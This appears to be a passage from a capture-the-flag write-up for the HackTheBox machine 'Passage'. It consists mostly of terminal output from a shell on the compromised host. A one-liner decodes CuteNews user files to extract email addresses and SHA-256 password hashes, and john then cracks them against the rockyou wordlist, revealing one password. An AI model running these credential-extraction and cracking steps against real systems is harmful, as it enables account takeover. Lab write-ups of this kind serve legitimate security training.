 (remote) www-data@passage:/$ for i in $(cat /var/www/html/CuteNews/cdata/users/lines | grep -v php); do echo $i | base64 -d | grep -E '[0-9a-z]{64}' | grep -oE '[a-z0-9]+@[a-z]+.[a-z]{3}|[
0-9a-z]{64}' | tr '\n' ':' | sed 's/.$//' && echo ; done | sed '/^ *$/d'
nadav@passage.htb:7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1
sid@example.com:4bdd0a0bb47fc9f66cbf1a8982fd2d344d2aec283d1afaebb4653ec3954dff88
paul@passage.htb:e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd
kim@example.com:f669a6f691f98ab0562356c0cd5d5e7dcdc20a07941c86adcfce9af3085fbeca
egre55@test.com:4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9cc
(remote) www-data@passage:/$
❯ john hashes --format=Raw-SHA256 -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 5 password hashes with no different salts (Raw-SHA256 [SHA256 256/256 AVX2 8x])
Warning: poor OpenMP scalability for this hash type, consider --fork=8
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
atlanta1         (paul@passage.htb)
1g 0:00:00:01 DONE (2021-03-20 22:56) 0.7812g/s 11205Kp/s 11205Kc/s 44925KC/s -sevim-..*7¡Vamos!
Use the "--show --format=Raw-SHA256" options to display all of the cracked passwords reliably
Session completed